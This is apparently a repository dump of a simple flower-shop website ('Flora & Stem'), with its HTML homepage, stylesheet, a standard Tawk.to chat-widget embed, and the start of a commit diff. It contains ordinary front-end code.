

==== index.html @ 5129d42d "Add files via upload" ====
<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="description" content="Flora & Stem — thoughtful flowers for every moment."><title>Flora & Stem | Flower shop</title><link rel="stylesheet" href="style.css"></head><body>
<div class="announcement">Free local delivery on orders over $65 <b>· Order by 1pm for same-day joy</b></div><header><nav class="container"><a class="brand" href="index.html">flora <span>& stem</span></a><div class="navlinks"><a class="active" href="index.html">Home</a><a href="shop.html">Shop flowers</a><a href="about.html">Our story</a><a href="contact.html">Contact</a><a class="bag" href="shop.html">Bag (0)</a></div><button class="menu" aria-label="Menu">☰</button></nav></header>
<main><section class="hero"><div class="container hero-grid"><div><span class="eyebrow">Flowers for every feeling</span><h1>Give them<br><em>something</em><br>beautiful.</h1><p>Thoughtfully gathered, joyfully arranged, and delivered with care. Fresh blooms for the moments that matter — and the ones that simply need a little brightness.</p><div class="hero-actions"><a class="button" href="shop.html">Shop fresh flowers</a><a class="button light" href="about.html">Meet Flora</a></div></div><div class="hero-visual"><div class="petal">✿</div><img class="hero-photo" alt="Pink and orange flower bouquet" src="https://images.unsplash.com/photo-1523438885200-e635ba2c371e?auto=format&fit=crop&w=900&q=85"><div class="float-note"><b>Made fresh, just for them</b>Hand-tied with love in our studio</div></div></div></section>
<section class="features"><div class="container feature-row"><div class="feature"><i>✿</i><div><b>Always fresh</b><span>Market flowers, every morning</span></div></div><div class="feature"><i>♧</i><div><b>Local delivery</b><span>Same-day, where possible</span></div></div><div class="feature"><i>♡</i><div><b>Made to mean something</b><span>For every little & big moment</span></div></div></div></section>
<section class="section"><div class="container"><div class="section-top"><div><span class="eyebrow">Picked for you</span><h2 class="title">Fresh from the flower bar</h2><p class="copy">Our most-loved arrangements, gathered in the spirit of the season.</p></div><a class="link" href="shop.html">Shop all flowers</a></div><div class="product-grid"><article class="product"><span class="badge">Best seller</span><img class="product-img" alt="Peach bouquet" src="https://images.unsplash.com/photo-1487070183336-b863922373d4?auto=format&fit=crop&w=600&q=80"><button class="add" aria-label="Add The Sunday Morning bouquet">+</button><h3>The Sunday Morning</h3><p>Garden roses, ranunculus & sweet pea</p><span class="price">$58.00</span></article><article class="product"><img class="product-img" alt="Wildflower bouquet" src="https://images.unsplash.com/photo-1490750967868-88aa4486c946?auto=format&fit=crop&w=600&q=80"><button class="add" aria-label="Add Wild at Heart bouquet">+</button><h3>Wild at Heart</h3><p>Cosmos, snapdragons & meadow greens</p><span class="price">$64.00</span></article><article class="product"><span class="badge">New</span><img class="product-img" alt="Colourful tulips" src="https://images.unsplash.com/photo-1494972308805-463bc619d34e?auto=format&fit=crop&w=600&q=80"><button class="add" aria-label="Add Bright Side bouquet">+</button><h3>Bright Side</h3><p>Tulips, chamomile & eucalyptus</p><span class="price">$48.00</span></article><article class="product"><img class="product-img" alt="Elegant white flower bouquet" src="https://images.unsplash.com/photo-1526047932273-341f2a7631f9?auto=format&fit=crop&w=600&q=80"><button class="add" aria-label="Add Quiet Luxury bouquet">+</button><h3>Quiet Luxury</h3><p>Lisianthus, scabiosa & soft greens</p><span class="price">$72.00</span></article></div></div></section>
<section class="section occasion"><div class="container"><span class="eyebrow">Say it with flowers</span><h2 class="title">A little something for every occasion</h2><div class="occasion-grid"><a href="shop.html" class="occasion-card"><img alt="Romantic pink roses" src="https://images.unsplash.com/photo-1518709594023-6eab9bab7b23?auto=format&fit=crop&w=800&q=80"><div class="occasion-label"><h3>Just because</h3><span>Small surprises, big smiles →</span></div></a><a href="shop.html" class="occasion-card"><img alt="Celebration flowers" src="https://images.unsplash.com/photo-1526047932273-341f2a7631f9?auto=format&fit=crop&w=800&q=80"><div class="occasion-label"><h3>Celebrate them</h3><span>Birthdays & milestones →</span></div></a><a href="shop.html" class="occasion-card"><img alt="Soft sympathy flowers" src="https://images.unsplash.com/photo-1507504031003-b417219a0fde?auto=format&fit=crop&w=800&q=80"><div class="occasion-label"><h3>Thinking of you</h3><span>Comfort, in bloom →</span></div></a></div></div></section>
<section class="section"><div class="container story-grid"><img class="story-image" alt="Florist arranging a bouquet" src="https://images.unsplash.com/photo-1453904300235-0f2f60b15b5d?auto=format&fit=crop&w=900&q=85"><div><span class="eyebrow">Our flower philosophy</span><h2 class="title">Let the season lead.</h2><p class="copy">We choose beautiful flowers at their natural best, then let colour, texture and a little bit of wildness do the talking. No two bunches are ever exactly the same.</p><div class="story-card"><b>“Flowers are a tiny, everyday kind of magic.”</b>Every stem is selected and arranged by hand in our sunny little studio.</div><a class="link" style="display:inline-block;margin-top:24px" href="about.html">Read our story</a></div></div></section>
<section class="container"><div class="newsletter"><div><h2>Fresh ideas, in your inbox.</h2><p>Flower notes, seasonal favourites, and 10% off your first order.</p></div><form class="email" id="newsletterForm"><input required type="email" aria-label="Email address" placeholder="Your email address"><button>Join us</button></form></div></section></main>
<footer><div class="container"><div class="footer-grid"><div><a class="brand" href="index.html">flora <span>& stem</span></a><p>Locally grown flowers and hand-tied arrangements for all of life’s lovely occasions.</p></div><div><h4>Shop</h4><div class="foot-list"><a href="shop.html">Fresh bouquets</a><a href="shop.html">Plants & gifts</a><a href="shop.html">Subscriptions</a></div></div><div><h4>Visit</h4><div class="foot-list"><a href="about.html">Our story</a><a href="contact.html">Contact us</a><a href="contact.html">Delivery info</a></div></div><div><h4>Follow</h4><div class="foot-list"><a href="#">Instagram</a><a href="#">Pinterest</a><a href="#">Facebook</a></div></div></div><div class="foot-bottom"><span>© 2026 Flora & Stem</span><span>Privacy · Terms · Accessibility</span></div></div></footer><script src="script.js"></script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/69d3e766b0e1421c368efd14/1jlhrvr54';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</body>
</html>
---- style.css ----
@import url('https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Playfair+Display:ital,wght@0,600;0,700;0,800;1,700&display=swap');
:root{--ink:#26342c;--forest:#315841;--pink:#df7f8c;--blush:#f9e9e4;--cream:#fffcf7;--sage:#dce7d7;--line:#e8e2d9;--muted:#6f796f;--gold:#dcae55;--shadow:0 13px 36px #2c3b2817}*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;background:var(--cream);color:var(--ink);font:16px 'DM Sans',sans-serif}a{text-decoration:none;color:inherit}img{display:block;width:100%;object-fit:cover}.container{width:min(1160px,calc(100% - 40px));margin:auto}.announcement{background:var(--forest);color:#fbf7ed;text-align:center;padding:9px;font-size:.78rem;letter-spacing:.02em}.announcement b{color:#ffd681}header{background:#fffcf7e8;backdrop-filter:blur(9px);position:sticky;top:0;z-index:10;border-bottom:1px solid #e9e4da}nav{height:75px;display:flex;align-items:center;justify-content:space-between;gap:24px}.brand{font:800 1.75rem 'Playfair Display',serif;letter-spacing:-.07em}.brand span{color:var(--pink);font-style:italic}.navlinks{display:flex;align-items:center;gap:29px;font-size:.88rem;font-weight:700}.navlinks a{padding:7px 0}.navlinks a.active,.navlinks a:hover{color:var(--pink);border-bottom:2px solid var(--pink)}.bag{background:var(--ink);color:#fff;border-radius:99px;padding:10px 16px}.menu{display:none;border:0;background:none;font-size:1.45rem}.eyebrow{font-size:.72rem;letter-spacing:.15em;font-weight:700;text-transform:uppercase;color:var(--pink)}.title{font:700 clamp(2.2rem,4vw,3.65rem)/1.06 'Playfair Display',serif;letter-spacing:-.045em;margin:10px 0 14px}.copy{line-height:1.7;color:var(--muted);max-width:525px}.button{display:inline-block;border:0;border-radius:8px;background:var(--forest);color:#fff;padding:13px 21px;font-weight:700;font-size:.9rem;cursor:pointer}.button:hover{background:#244934}.button.light{background:#fff;color:var(--forest)}.section{padding:82px 0}.hero{background:var(--blush);overflow:hidden}.hero-grid{min-height:565px;display:grid;grid-template-columns:1fr 1fr;align-items:center;gap:40px}.hero h1{font:700 clamp(3.8rem,7vw,6.6rem)/.91 'Playfair Display',serif;letter-spacing:-.075em;margin:13px 0 23px}.hero h1 em{color:var(--pink)}.hero p{font-size:1.04rem;line-height:1.7;color:#677168;max-width:460px}.hero-actions{display:flex;gap:12px;margin-top:29px}.hero-visual{height:565px;position:relative}.hero-visual:before{content:'';position:absolute;background:#f4c9c1;width:470px;height:470px;border-radius:50%;left:52px;top:48px}.hero-photo{position:absolute;width:390px;height:500px;right:15px;bottom:0;border-radius:195px 195px 0 0;box-shadow:var(--shadow)}.float-note{position:absolute;left:0;bottom:65px;background:#fff;padding:15px 18px;border-radius:11px;box-shadow:var(--shadow);font-size:.78rem}.float-note b{display:block;font:700 1.1rem 'Playfair Display',serif;margin-bottom:4px}.petal{position:absolute;font-size:3.4rem;top:65px;left:30px;z-index:1}.features{background:#fff;border-bottom:1px solid var(--line)}.feature-row{display:grid;grid-template-columns:repeat(3,1fr)}.feature{padding:25px 24px;display:flex;align-items:center;justify-content:center;gap:12px;border-right:1px solid var(--line)}.feature:last-child{border:0}.feature i{font-size:1.55rem;font-style:normal}.feature b{display:block;font-size:.85rem}.feature span{font-size:.72rem;color:var(--muted)}.section-top{display:flex;align-items:end;justify-content:space-between;gap:25px}.link{font-weight:700;font-size:.88rem;color:var(--forest);white-space:nowrap}.link:after{content:' →'}.product-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:20px;margin-top:38px}.product{position:relative}.product-img{height:277px;border-radius:14px;background:#f1ede3}.product:hover .product-img{transform:translateY(-5px);box-shadow:var(--shadow)}.badge{position:absolute;top:12px;left:12px;background:#fff;color:var(--forest);border-radius:50px;padding:5px 9px;font-size:.66rem;font-weight:700}.add{position:absolute;right:11px;top:238px;border:0;border-radius:50%;background:var(--forest);color:#fff;font-size:1.1rem;width:38px;height:38px;cursor:pointer}.product h3{font:700 1.12rem 'Playfair Display',serif;margin:13px 0 5px}.product p{font-size:.78rem;color:var(--muted);margin:0 0 8px}.price{font-weight:700;font-size:.88rem}.occasion{background:var(--sage)}.occasion-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:20px;margin-top:36px}.occasion-card{height:315px;position:relative;overflow:hidden;border-radius:14px}.occasion-card img{height:100%;transition:.3s}.occasion-card:hover img{transform:scale(1.04)}.occasion-label{position:absolute;bottom:0;width:100%;padding:30px 20px 18px;color:#fff;background:linear-gradient(transparent,#17271cbb)}.occasion-label h3{font:700 1.7rem 'Playfair Display',serif;margin:0}.occasion-label span{font-size:.8rem}.story-grid{display:grid;grid-template-columns:1fr 1fr;gap:74px;align-items:center}.story-image{height:460px;border-radius:14px}.story-card{background:var(--blush);padding:28px;border-radius:12px;margin-top:25px;font-size:.9rem;line-height:1.6}.story-card b{display:block;font:700 1.2rem 'Playfair Display',serif;margin-bottom:5px}.newsletter{background:var(--forest);color:#fff;padding:53px;border-radius:19px;display:flex;justify-content:space-between;align-items:center;gap:25px}.newsletter h2{font:700 clamp(2rem,3.5vw,3rem)/1.05 'Playfair Display',serif;margin:0}.newsletter p{color:#cfdacd;margin:9px 0 0}.email{display:flex;background:#fff;border-radius:9px;padding:5px;min-width:min(100%,380px)}.email input{border:0;outline:0;padding:10px;min-width:0;flex:1}.email button{border:0;background:var(--pink);color:#fff;border-radius:6px;padding:10px 14px;font-weight:700;cursor:pointer}footer{background:#26342c;color:#e5ebe0;margin-top:82px;padding:55px 0 21px}.footer-grid{display:grid;grid-template-columns:2fr 1fr 1fr 1fr;gap:28px}.footer-grid p,.foot-list{font-size:.82rem;line-height:1.7;color:#bac4b9}.foot-list{display:grid;gap:7px}footer h4{font-size:.75rem;letter-spacing:.13em;text-transform:uppercase;margin:6px 0 13px}.foot-bottom{display:flex;justify-content:space-between;border-top:1px solid #ffffff26;padding-top:18px;margin-top:40px;font-size:.72rem;color:#9fac9f}.page-hero{background:var(--blush);padding:74px 0;text-align:center}.page-hero .copy{margin:auto}.filters{display:flex;gap:9px;flex-wrap:wrap;margin:30px 0 0}.filter{background:#fff;border:1px solid var(--line);border-radius:99px;padding:9px 15px;font-size:.8rem;font-weight:700;cursor:pointer}.filter.active,.filter:hover{color:#fff;background:var(--forest);border-color:var(--forest)}.shop-grid{grid-template-columns:repeat(3,1fr)}.shop-grid .product-img{height:350px}.shop-grid .add{top:311px}.about-block{background:var(--sage)}.contact-grid{display:grid;grid-template-columns:.8fr 1.2fr;gap:70px}.contact-list{display:grid;gap:23px;margin-top:30px}.contact-list div{display:flex;gap:13px;align-items:start}.contact-list i{font-style:normal;font-size:1.25rem}.contact-list b{display:block;font-size:.9rem}.contact-list span{font-size:.85rem;color:var(--muted);line-height:1.5}.form{background:#fff;padding:33px;border:1px solid var(--line);border-radius:15px}.form label{display:block;font-size:.78rem;font-weight:700;margin:14px 0 6px}.form input,.form textarea{width:100%;padding:12px;border:1px solid var(--line);border-radius:7px;outline-color:var(--pink);font:inherit}.form textarea{height:115px;resize:vertical}.form .button{margin-top:17px}.success{display:none;margin-top:15px;color:var(--forest);font-weight:700;font-size:.88rem}.hidden{display:none!important}@media(max-width:800px){.navlinks{display:none}.menu{display:block}.hero-grid,.story-grid,.contact-grid{grid-template-columns:1fr}.hero-visual{height:440px}.hero-photo{height:410px;width:310px}.hero-visual:before{width:365px;height:365px}.product-grid{grid-template-columns:repeat(2,1fr)}.occasion-grid{grid-template-columns:1fr}.occasion-card{height:250px}.story-grid{gap:35px}.newsletter{display:block}.email{margin-top:23px}.footer-grid{grid-template-columns:2fr 1fr 1fr}.shop-grid{grid-template-columns:repeat(2,1fr)}}@media(max-width:480px){.container{width:min(100% - 28px,1160px)}nav{height:64px}.hero-grid{min-height:0;padding:52px 0 0}.hero h1{font-size:3.6rem}.hero-visual{height:350px}.hero-photo{height:330px;width:250px}.hero-visual:before{width:280px;height:280px;top:25px;left:5px}.float-note{bottom:20px}.product-grid,.shop-grid{gap:13px}.product-img,.shop-grid .product-img{height:190px}.add,.shop-grid .add{top:151px}.product h3{font-size:1rem}.feature-row{display:block}.feature{border-right:0;border-bottom:1px solid var(--line)}.section{padding:57px 0}.newsletter{padding:29px 22px}.footer-grid{grid-template-columns:1fr 1fr}.footer-grid>div:first-child{grid-column:1/-1}.foot-bottom{display:block;line-height:2}.page-hero{padding:56px 0}.form{padding:23px}}

==== commit ea1ef703: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,12 +1,379 @@
-<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="description" content="Flora & Stem — thoughtful flowers for every moment."><title>Flora & Stem | Flower shop</title><link rel="stylesheet" href="style.css"></head><body>
-<div class="announcement">Free local delivery on orders over $65 <b>· Order by 1pm for same-day joy</b></div><header><nav class="container"><a class="brand" href="index.html">flora <span>& stem</span></a><div class="navlinks"><a class="active" href="index.html">Home</a><a href="shop.html">Shop flowers</a><a href="about.html">Our story</a><a href="contact.html">Contact</a><a class="bag" href="shop.html">Bag (0)</a></div><button class="menu" aria-label="Menu">☰</button></nav></header>
-<main><section class="hero"><div class="container hero-grid"><div><span class="eyebrow">Flowers for every feeling</span><h1>Give them<br><em>something</em><br>beautiful.</h1><p>Thoughtfully gathered, joyfully arranged, and delivered with care. Fresh blooms for the moments that matter — and the ones that simply need a little brightness.</p><div class="hero-actions"><a class="button" href="shop.html">Shop fresh flowers</a><a class="button light" href="about.html">Meet Flora</a></div></div><div class="hero-visual"><div class="petal">✿</div><img class="hero-photo" alt="Pink and orange flower bouquet" src="https://images.unsplash.com/photo-1523438885200-e635ba2c371e?auto=format&fit=crop&w=900&q=85"><div class="float-note"><b>Made fresh, just for them</b>Hand-tied with love in our studio</div></div></div></section>
-<section class="features"><div class="container feature-row"><div class="feature"><i>✿</i><div><b>Always fresh</b><span>Market flowers, every morning</span></div></div><div class="feature"><i>♧</i><div><b>Local delivery</b><span>Same-day, where possible</span></div></div><div class="feature"><i>♡</i><div><b>Made to mean something</b><span>For every little & big moment</span></div></div></div></section>
